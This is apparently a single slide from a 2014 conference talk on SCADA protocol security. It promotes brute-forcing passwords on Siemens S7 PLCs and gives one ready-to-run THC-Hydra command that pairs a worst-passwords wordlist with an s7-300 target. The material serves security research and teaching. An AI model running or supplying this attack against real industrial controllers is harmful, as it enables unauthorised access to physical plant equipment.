 # Siemens
Bruteforce PLC online!
!
Use powerful THC-Hydra
Tested on S7-300 PLC.
Should work on S7-200, S7-400
!
!
!
~ hydra -F -V -P ./wordlist/500-worst-passwords.txt s7-300://<host>
!
!
!
44SCADA deep inside: protocols and security mechanisms		 	 	 	 	 	 	 CONFIDENCE 2014
 